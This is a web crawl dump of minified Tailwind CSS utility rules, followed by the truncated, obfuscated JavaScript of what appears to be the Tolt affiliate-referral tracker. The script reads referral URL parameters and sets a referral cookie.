var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:p-8{padding:2rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:\!pl-0{padding-left:0!important}.lg\:pl-72{padding-left:18rem}.lg\:pl-80{padding-left:20rem}.lg\:\!text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 1280px){.xl\:-top-\[36px\]{top:-36px}.xl\:col-\[--col-span-xl\]{grid-column:var(--col-span-xl)}.xl\:col-span-1{grid-column:span 1 / span 1}.xl\:col-span-10{grid-column:span 10 / span 10}.xl\:col-span-11{grid-column:span 11 / span 11}.xl\:col-span-12{grid-column:span 12 / span 12}.xl\:col-span-2{grid-column:span 2 / span 2}.xl\:col-span-3{grid-column:span 3 / span 3}.xl\:col-span-4{grid-column:span 4 / span 4}.xl\:col-span-5{grid-column:span 5 / span 5}.xl\:col-span-6{grid-column:span 6 / span 6}.xl\:col-span-7{grid-column:span 7 / span 7}.xl\:col-span-8{grid-column:span 8 / span 8}.xl\:col-span-9{grid-column:span 9 / span 9}.xl\:col-start-\[--col-start-xl\]{grid-column-start:var(--col-start-xl)}.xl\:mx-\[25\%\]{margin-left:25%;margin-right:25%}.xl\:\!ml-6{margin-left:1.5rem!important}.xl\:\!mr-6{margin-right:1.5rem!important}.xl\:\!mt-0{margin-top:0!important}.xl\:flex{display:flex}.xl\:table-cell{display:table-cell}.xl\:inline-grid{display:inline-grid}.xl\:hidden{display:none}.xl\:h-10{height:2.5rem}.xl\:h-8{height:2rem}.xl\:h-\[89px\]{height:89px}.xl\:max-h-8{max-height:2rem}.xl\:w-1\/2{width:50%}.xl\:w-2\/3{width:66.666667%}.xl\:w-5\/12{width:41.666667%}.xl\:w-7\/12{width:58.333333%}.xl\:w-\[122px\]{width:122px}.xl\:w-\[200px\]{width:200px}.xl\:w-full{width:100%}.xl\:\!max-w-screen-md{max-width:768px!important}.xl\:max-w-screen-xl{max-width:1280px}.xl\:columns-2{-moz-columns:2;columns:2}.xl\:columns-\[--cols-xl\]{-moz-columns:var(--cols-xl);columns:var(--cols-xl)}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-\[--cols-xl\]{grid-template-columns:var(--cols-xl)}.xl\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-row-reverse{flex-direction:row-reverse}.xl\:place-content-between{place-content:space-between}.xl\:justify-around{justify-content:space-around}.xl\:\!gap-6{gap:1.5rem!important}.xl\:gap-\[3\%\]{gap:3%}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:gap-y-0{row-gap:0px}.xl\:gap-y-8{row-gap:2rem}.xl\:border-4{border-width:4px}.xl\:p-10{padding:2.5rem}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:py-1{padding-top:.25rem;padding-bottom:.25rem}.xl\:\!pl-6{padding-left:1.5rem!important}.xl\:\!pr-6{padding-right:1.5rem!important}.xl\:text-start{text-align:start}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-6xl{font-size:3.75rem;line-height:1}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:leading-3{line-height:.75rem}.xl\:leading-5{line-height:1.25rem}.xl\:leading-tight{line-height:1.25}}@media (min-width: 1536px){.\32xl\:col-\[--col-span-2xl\]{grid-column:var(--col-span-2xl)}.\32xl\:col-start-\[--col-start-2xl\]{grid-column-start:var(--col-start-2xl)}.\32xl\:mt-0{margin-top:0}.\32xl\:table-cell{display:table-cell}.\32xl\:inline-grid{display:inline-grid}.\32xl\:hidden{display:none}.\32xl\:\!h-16{height:4rem!important}.\32xl\:min-h-44{min-height:11rem}.\32xl\:\!w-72{width:18rem!important}.\32xl\:\!w-80{width:20rem!important}.\32xl\:w-1\/3{width:33.333333%}.\32xl\:w-1\/4{width:25%}.\32xl\:min-w-\[480px\]{min-width:480px}.\32xl\:columns-\[--cols-2xl\]{-moz-columns:var(--cols-2xl);columns:var(--cols-2xl)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32xl\:grid-cols-\[--cols-2xl\]{grid-template-columns:var(--cols-2xl)}.\32xl\:\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.\32xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.\32xl\:text-5xl{font-size:3rem;line-height:1}.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-sm{font-size:.875rem;line-height:1.25rem}.\32xl\:text-xl{font-size:1.25rem;line-height:1.75rem}}.rtl\:-translate-x-5:where([dir=rtl],[dir=rtl] *){--tw-translate-x: -1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:-translate-x-full:where([dir=rtl],[dir=rtl] *){--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:translate-x-1\/2:where([dir=rtl],[dir=rtl] *){--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:translate-x-1\/4:where([dir=rtl],[dir=rtl] *){--tw-translate-x: 25%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:rotate-180:where([dir=rtl],[dir=rtl] *){--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:flex-row-reverse:where([dir=rtl],[dir=rtl] *){flex-direction:row-reverse}.dark\:divide-white\/10:where(.dark,.dark *)>:not([hidden])~:not([hidden]){border-color:#ffffff1a}.dark\:divide-white\/5:where(.dark,.dark *)>:not([hidden])~:not([hidden]){border-color:#ffffff0d}.dark\:border-gray-600:where(.dark,.dark *){--tw-border-opacity: 1;border-color:rgb(75 85 99 / var(--tw-border-opacity))}.dark\:border-white\/10:where(.dark,.dark *){border-color:#ffffff1a}.dark\:border-white\/5:where(.dark,.dark *){border-color:#ffffff0d}.dark\:border-t-white\/10:where(.dark,.dark *){border-top-color:#ffffff1a}.dark\:bg-gray-400\/10:where(.dark,.dark *){background-color:#9ca3af1a}.dark\:bg-gray-500\/20:where(.dark,.dark *){background-color:#6b728033}.dark\:bg-gray-700:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(55 65 81 / var(--tw-bg-opacity))}.dark\:bg-gray-800:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity))}.dark\:bg-gray-900:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(17 24 39 / var(--tw-bg-opacity))}.dark\:bg-gray-950\/75:where(.dark,.dark *){background-color:#030712bf}.dark\:bg-transparent:where(.dark,.dark *){background-color:transparent}.dark\:bg-white\/10:where(.dark,.dark *){background-color:#ffffff1a}.dark\:bg-white\/5:where(.dark,.dark *){background-color:#ffffff0d}.dark\:text-blue-500:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity))}.dark\:text-danger-400:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(244 126 117 / var(--tw-text-opacity))}.dark\:text-danger-500:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(232 74 62 / var(--tw-text-opacity))}.dark\:text-gray-200:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(229 231 235 / var(--tw-text-opacity))}.dark\:text-gray-300\/50:where(.dark,.dark *){color:#d1d5db80}.dark\:text-gray-400:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.dark\:text-gray-500:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.dark\:text-gray-700:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity))}.dark\:text-primary-400:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(89 173 215 / var(--tw-text-opacity))}.dark\:text-primary-500:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(62 156 204 / var(--tw-text-opacity))}.dark\:text-white:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.dark\:ring-danger-500:where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(232 74 62 / var(--tw-ring-opacity))}.dark\:ring-gray-400\/20:where(.dark,.dark *){--tw-ring-color: rgb(156 163 175 / .2)}.dark\:ring-gray-700:where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(55 65 81 / var(--tw-ring-opacity))}.dark\:ring-white\/10:where(.dark,.dark *){--tw-ring-color: rgb(255 255 255 / .1)}.dark\:ring-white\/20:where(.dark,.dark *){--tw-ring-color: rgb(255 255 255 / .2)}.dark\:placeholder\:text-gray-500:where(.dark,.dark *)::-moz-placeholder{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.dark\:placeholder\:text-gray-500:where(.dark,.dark *)::placeholder{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.dark\:before\:bg-primary-500:where(.dark,.dark *):before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}.dark\:checked\:bg-danger-500:checked:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(232 74 62 / var(--tw-bg-opacity))}.dark\:checked\:bg-primary-500:checked:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}@media (hover: hover) and (pointer: fine){.dark\:hover\:bg-gray-700:hover:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(55 65 81 / var(--tw-bg-opacity))}.dark\:hover\:bg-white\/10:hover:where(.dark,.dark *){background-color:#ffffff1a}.dark\:hover\:bg-white\/5:hover:where(.dark,.dark *){background-color:#ffffff0d}.dark\:hover\:text-blue-600:hover:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity))}.dark\:hover\:text-gray-300\/75:hover:where(.dark,.dark *){color:#d1d5dbbf}.dark\:hover\:text-gray-400:hover:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.dark\:hover\:ring-white\/20:hover:where(.dark,.dark *){--tw-ring-color: rgb(255 255 255 / .2)}}.dark\:focus\:ring-danger-500:focus:where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(232 74 62 / var(--tw-ring-opacity))}.dark\:focus\:ring-gray-700:focus:where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(55 65 81 / var(--tw-ring-opacity))}.dark\:focus\:ring-primary-500:focus:where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(62 156 204 / var(--tw-ring-opacity))}.dark\:checked\:focus\:ring-danger-400\/50:focus:checked:where(.dark,.dark *){--tw-ring-color: rgb(244 126 117 / .5)}.dark\:checked\:focus\:ring-primary-400\/50:focus:checked:where(.dark,.dark *){--tw-ring-color: rgb(89 173 215 / .5)}.dark\:focus-visible\:bg-white\/5:focus-visible:where(.dark,.dark *){background-color:#ffffff0d}.dark\:focus-visible\:text-gray-300\/75:focus-visible:where(.dark,.dark *){color:#d1d5dbbf}.dark\:focus-visible\:ring-primary-500:focus-visible:where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(62 156 204 / var(--tw-ring-opacity))}.dark\:focus-visible\:ring-offset-gray-900:focus-visible:where(.dark,.dark *){--tw-ring-offset-color: #111827}.dark\:disabled\:bg-transparent:disabled:where(.dark,.dark *){background-color:transparent}.dark\:disabled\:text-gray-400:disabled:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.dark\:disabled\:ring-white\/10:disabled:where(.dark,.dark *){--tw-ring-color: rgb(255 255 255 / .1)}.dark\:disabled\:\[-webkit-text-fill-color\:theme\(colors\.gray\.400\)\]:disabled:where(.dark,.dark *){-webkit-text-fill-color:#9ca3af}.dark\:disabled\:placeholder\:\[-webkit-text-fill-color\:theme\(colors\.gray\.500\)\]:disabled:where(.dark,.dark *)::-moz-placeholder{-webkit-text-fill-color:#6b7280}.dark\:disabled\:placeholder\:\[-webkit-text-fill-color\:theme\(colors\.gray\.500\)\]:disabled:where(.dark,.dark *)::placeholder{-webkit-text-fill-color:#6b7280}.dark\:disabled\:checked\:bg-gray-600:checked:disabled:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(75 85 99 / var(--tw-bg-opacity))}@media (hover: hover) and (pointer: fine){.group\/button:hover .dark\:group-hover\/button\:text-gray-400:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.group:hover .dark\:group-hover\:text-gray-400:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}}.group:focus-visible .dark\:group-focus-visible\:text-gray-400:where(.dark,.dark *){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.\[\&\:not\(\:first-of-type\)\]\:border-s:not(:first-of-type){border-inline-start-width:1px}.\[\&\:not\(\:has\(\.fi-ac-action\:focus\)\)\]\:focus-within\:ring-2:focus-within:not(:has(.fi-ac-action:focus)){--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.\[\&\:not\(\:has\(\.fi-ac-action\:focus\)\)\]\:focus-within\:ring-danger-600:focus-within:not(:has(.fi-ac-action:focus)){--tw-ring-opacity: 1;--tw-ring-color: rgb(214 56 44 / var(--tw-ring-opacity))}.\[\&\:not\(\:has\(\.fi-ac-action\:focus\)\)\]\:focus-within\:ring-primary-600:focus-within:not(:has(.fi-ac-action:focus)){--tw-ring-opacity: 1;--tw-ring-color: rgb(36 117 165 / var(--tw-ring-opacity))}.dark\:\[\&\:not\(\:has\(\.fi-ac-action\:focus\)\)\]\:focus-within\:ring-danger-500:focus-within:not(:has(.fi-ac-action:focus)):where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(232 74 62 / var(--tw-ring-opacity))}.dark\:\[\&\:not\(\:has\(\.fi-ac-action\:focus\)\)\]\:focus-within\:ring-primary-500:focus-within:not(:has(.fi-ac-action:focus)):where(.dark,.dark *){--tw-ring-opacity: 1;--tw-ring-color: rgb(62 156 204 / var(--tw-ring-opacity))}.\[\&\:not\(\:last-of-type\)\]\:border-e:not(:last-of-type){border-inline-end-width:1px}.\[\&\:not\(\:nth-child\(1_of_\.fi-btn\)\)\]\:shadow-\[-1px_0_0_0_theme\(colors\.gray\.200\)\]:not(:nth-child(1 of.fi-btn)){--tw-shadow: -1px 0 0 0 #e5e7eb;--tw-shadow-colored: -1px 0 0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dark\:\[\&\:not\(\:nth-child\(1_of_\.fi-btn\)\)\]\:shadow-\[-1px_0_0_0_theme\(colors\.white\/20\%\)\]:not(:nth-child(1 of.fi-btn)):where(.dark,.dark *){--tw-shadow: -1px 0 0 0 rgb(255 255 255 / 20%);--tw-shadow-colored: -1px 0 0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.\[\&\:not\(\:nth-last-child\(1_of_\.fi-btn\)\)\]\:me-px:not(:nth-last-child(1 of.fi-btn)){margin-inline-end:1px}.\[\&\:nth-child\(1_of_\.fi-btn\)\]\:rounded-s-lg:nth-child(1 of.fi-btn){border-start-start-radius:.5rem;border-end-start-radius:.5rem}.\[\&\:nth-last-child\(1_of_\.fi-btn\)\]\:rounded-e-lg:nth-last-child(1 of.fi-btn){border-start-end-radius:.5rem;border-end-end-radius:.5rem}.\[\&\>\*\:first-child\]\:relative>*:first-child{position:relative}.\[\&\>\*\:first-child\]\:before\:absolute>*:first-child:before{content:var(--tw-content);position:absolute}.\[\&\>\*\:first-child\]\:before\:inset-y-0>*:first-child:before{content:var(--tw-content);top:0;bottom:0}.\[\&\>\*\:first-child\]\:before\:start-0>*:first-child:before{content:var(--tw-content);inset-inline-start:0px}.\[\&\>\*\:first-child\]\:before\:w-0\.5>*:first-child:before{content:var(--tw-content);width:.125rem}.\[\&\>\*\:first-child\]\:before\:bg-primary-600>*:first-child:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(36 117 165 / var(--tw-bg-opacity))}.\[\&\>\*\:first-child\]\:dark\:before\:bg-primary-500:where(.dark,.dark *)>*:first-child:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}.\[\&_\.choices\\_\\_inner\]\:ps-0 .choices__inner{padding-inline-start:0px}.\[\&_optgroup\]\:bg-white optgroup{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.\[\&_optgroup\]\:dark\:bg-gray-900:where(.dark,.dark *) optgroup{--tw-bg-opacity: 1;background-color:rgb(17 24 39 / var(--tw-bg-opacity))}.\[\&_option\]\:bg-white option{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.\[\&_option\]\:dark\:bg-gray-900:where(.dark,.dark *) option{--tw-bg-opacity: 1;background-color:rgb(17 24 39 / var(--tw-bg-opacity))}:checked+*>.\[\:checked\+\*\>\&\]\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}@media (hover:hover){.\[\@media\(hover\:hover\)\]\:transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[\@media\(hover\:hover\)\]\:duration-75{transition-duration:75ms}}input:checked+.\[input\:checked\+\&\]\:bg-gray-400{--tw-bg-opacity: 1;background-color:rgb(156 163 175 / var(--tw-bg-opacity))}input:checked+.\[input\:checked\+\&\]\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}input:checked+.\[input\:checked\+\&\]\:ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}@media (hover: hover) and (pointer: fine){input:checked+.\[input\:checked\+\&\]\:hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity))}}input:checked+.dark\:\[input\:checked\+\&\]\:bg-gray-600:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(75 85 99 / var(--tw-bg-opacity))}@media (hover: hover) and (pointer: fine){input:checked+.dark\:\[input\:checked\+\&\]\:hover\:bg-gray-500:hover:where(.dark,.dark *){--tw-bg-opacity: 1;background-color:rgb(107 114 128 / var(--tw-bg-opacity))}}input:focus-visible+.\[input\:focus-visible\+\&\]\:z-10{z-index:10}input:focus-visible+.\[input\:focus-visible\+\&\]\:ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}input:focus-visible+.\[input\:focus-visible\+\&\]\:ring-gray-950\/10{--tw-ring-color: rgb(3 7 18 / .1)}input:focus-visible+.dark\:\[input\:focus-visible\+\&\]\:ring-white\/20:where(.dark,.dark *){--tw-ring-color: rgb(255 255 255 / .2)}li:hover>a>.\[li\:hover\>a\>\&\]\:rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.tolt.io/tolt-ranxplorer.js
body_size: 3289
content:
const _0x43947c=_0x2a01;(function(_0x4d6d7c,_0x2fd506){const _0x1fac1f=_0x2a01,_0x56cb25=_0x4d6d7c();while(!![]){try{const _0x5057ed=-parseInt(_0x1fac1f(0x192))/0x1*(-parseInt(_0x1fac1f(0x19d))/0x2)+-parseInt(_0x1fac1f(0x190))/0x3+-parseInt(_0x1fac1f(0x196))/0x4+parseInt(_0x1fac1f(0x195))/0x5+-parseInt(_0x1fac1f(0x186))/0x6+-parseInt(_0x1fac1f(0x1a4))/0x7*(-parseInt(_0x1fac1f(0x1b2))/0x8)+-parseInt(_0x1fac1f(0x1a6))/0x9;if(_0x5057ed===_0x2fd506)break;else _0x56cb25['push'](_0x56cb25['shift']());}catch(_0x2a5e8b){_0x56cb25['push'](_0x56cb25['shift']());}}}(_0x422a,0xbe7c1));const firstTLDs=_0x43947c(0x198)[_0x43947c(0x1a0)]('|'),secondTLDs=_0x43947c(0x1a9)['split']('|'),knownSubdomains='www|studio|mail|remote|blog|webmail|server|ns1|ns2|smtp|secure|vpn|m|ftp|mail2|test|portal|ns|ww1|host|support|dev|web|bbs|ww42|squatter|mx|email|1|mail1|2|forum|owa|www2|gw|admin|store|mx1|cdn|api|exchange|app|gov|2tty|vps|govyty|hgfgdf|news|1rer|lkjkui';function removeSubdomain(_0x56efb8){const _0x24355c=_0x43947c,_0x5e47d8=new RegExp('^('+knownSubdomains+').','i');_0x56efb8=_0x56efb8[_0x24355c(0x18e)](_0x5e47d8,'');const _0x1e2dde=_0x56efb8[_0x24355c(0x1a0)]('.');while(_0x1e2dde[_0x24355c(0x191)]>0x3){_0x1e2dde[_0x24355c(0x194)]();}return _0x1e2dde['length']===0x3&&(_0x1e2dde[0x1][_0x24355c(0x191)]>0x2&&_0x1e2dde[0x2][_0x24355c(0x191)]>0x2||secondTLDs['indexOf'](_0x1e2dde[0x1])===-0x1&&firstTLDs[_0x24355c(0x19b)](_0x1e2dde[0x2])===-0x1)&&_0x1e2dde[_0x24355c(0x194)](),_0x1e2dde[_0x24355c(0x1a7)]('.');}function _0x422a(){const _0x43c007=['2068328cAjFvF',';samesite=none;secure','ac|ad|ae|af|ag|ai|al|am|an|ao|aq|ar|as|at|au|aw|ax|az|ba|bb|be|bf|bg|bh|bi|bj|bm|bo|br|bs|bt|bv|bw|by|bz|ca|cc|cd|cf|cg|ch|ci|cl|cm|cn|co|cr|cu|cv|cw|cx|cz|de|dj|dk|dm|do|dz|ec|ee|eg|es|et|eu|fi|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gp|gq|gr|gs|gt|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|in|io|iq|ir|is|it|je|jo|jp|kg|ki|km|kn|kp|kr|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mk|ml|mn|mo|mp|mq|mr|ms|mt|mu|mv|mw|mx|my|na|nc|ne|nf|ng|nl|no|nr|nu|nz|om|pa|pe|pf|ph|pk|pl|pm|pn|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sx|sy|sz|tc|td|tf|tg|th|tj|tk|tl|tm|tn|to|tp|tr|tt|tv|tw|tz|ua|ug|uk|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|yt','via','/referrals','indexOf','/referrals/','10BLVIug','signup','cookie','split','application/json','expires=','get','4319525AaEgWT','referral','2808756xBmOtX','join','cookie_duration','com|edu|gov|net|mil|org|nom|sch|caa|res|off|gob|int|tur|ip6|uri|urn|asn|act|nsw|qld|tas|vic|pro|biz|adm|adv|agr|arq|art|ato|bio|bmd|cim|cng|cnt|ecn|eco|emp|eng|esp|etc|eti|far|fnd|fot|fst|g12|ggf|imb|ind|inf|jor|jus|leg|lel|mat|med|mus|not|ntr|odo|ppg|psc|psi|qsl|rec|slg|srv|teo|tmp|trd|vet|zlg|web|ltd|sld|pol|fin|k12|lib|pri|aip|fie|eun|sci|prd|cci|pvt|mod|idv|rel|sex|gen|nic|abr|bas|cal|cam|emr|fvg|laz|lig|lom|mar|mol|pmn|pug|sar|sic|taa|tos|umb|vao|vda|ven|mie|北海道|和歌山|神奈川|鹿児島|ass|rep|tra|per|ngo|soc|grp|plc|its|air|and|bus|can|ddr|jfk|mad|nrw|nyc|ski|spy|tcm|ulm|usa|war|fhs|vgs|dep|eid|fet|fla|flå|gol|hof|hol|sel|vik|cri|iwi|ing|abo|fam|gok|gon|gop|gos|aid|atm|gsm|sos|elk|waw|est|aca|bar|cpa|jur|law|sec|plo|www|bir|cbg|jar|khv|msk|nov|nsk|ptz|rnd|spb|stv|tom|tsk|udm|vrn|cmw|kms|nkz|snz|pub|fhv|red|ens|nat|rns|rnu|bbs|tel|bel|kep|nhs|dni|fed|isa|nsn|gub|e12|tec|орг|обр|упр|alt|nis|jpn|mex|ath|iki|nid|gda|inc','toUTCString','POST','json','tolt_referral=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;domain=','charAt','null','create','script[data-tolt]','16zrduxj','removeItem','hostname','tolt_referral=','setTime','substring','1660104fVdawm','location','tolt','data-domains','tolt_referral','tap_s','getTime','ref','replace','data-tolt','3392031MXyjjq','length','113533mWqutB','error','shift','6074685sKirxx'];_0x422a=function(){return _0x43c007;};return _0x422a();}function _0x2a01(_0x75f5c4,_0x326c05){const _0x422a8c=_0x422a();return _0x2a01=function(_0x2a01ae,_0x28b760){_0x2a01ae=_0x2a01ae-0x184;let _0x23a6af=_0x422a8c[_0x2a01ae];return _0x23a6af;},_0x2a01(_0x75f5c4,_0x326c05);}const toltAPI='https://api.tolt.io/v1',tolt_user_domain=removeSubdomain(window[_0x43947c(0x187)][_0x43947c(0x1b4)]['replace']('www.','')),tolt_user_query=window[_0x43947c(0x187)]['search'],tolt_user_params=new URLSearchParams(tolt_user_query),tolt_referral_param=tolt_user_params[_0x43947c(0x1a3)](_0x43947c(0x188))?_0x43947c(0x188):tolt_user_params[_0x43947c(0x1a3)](_0x43947c(0x18d))?_0x43947c(0x18d):tolt_user_params[_0x43947c(0x1a3)]('aff')?'aff':tolt_user_params['get'](_0x43947c(0x18b))?_0x43947c(0x18b):tolt_user_params[_0x43947c(0x1a3)](_0x43947c(0x199))?_0x43947c(0x199):null,tolt_referral_param_value=tolt_user_params[_0x43947c(0x1a3)](_0x43947c(0x188))||tolt_user_params[_0x43947c(0x1a3)]('aff')||tolt_user_params[_0x43947c(0x1a3)](_0x43947c(0x18b))||tolt_user_params[_0x43947c(0x1a3)](_0x43947c(0x18d))||tolt_user_params[_0x43947c(0x1a3)]('via')||null,tolt_script=document['querySelector'](_0x43947c(0x1b1)),tolt_user_id=tolt_script?tolt_script['getAttribute'](_0x43947c(0x18f)):null,tolt_domains=tolt_script?tolt_script['getAttribute'](_0x43947c(0x189)):null,tolt_set_cookie=(_0x2e518a,_0x36cf25)=>{const _0x2eacc8=_0x43947c;var _0x39892d=new Date();_0x39892d[_0x2eacc8(0x184)](_0x39892d[_0x2eacc8(0x18c)]()+_0x36cf25*0x18*0x3c*0x3c*0x3e8);var 